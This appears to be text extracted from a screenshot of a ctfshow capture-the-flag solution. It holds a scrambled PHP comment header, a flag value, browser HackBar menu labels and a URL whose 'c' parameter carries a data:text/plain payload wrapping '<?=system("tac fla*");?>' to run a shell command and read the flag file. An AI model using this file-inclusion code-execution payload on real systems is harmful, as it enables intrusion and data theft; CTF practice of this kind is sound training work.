 $flag="ctfshow{91c21ca8-512e-4a4f-9d85-dafc75e50891}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date:
2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://d9490d1c-41e9-49ab-8b9f-fde5f3494993.challenge.ctf.show/?c=data:text
/plain,%3C?=system(%22tac%20fla*%22);?%3E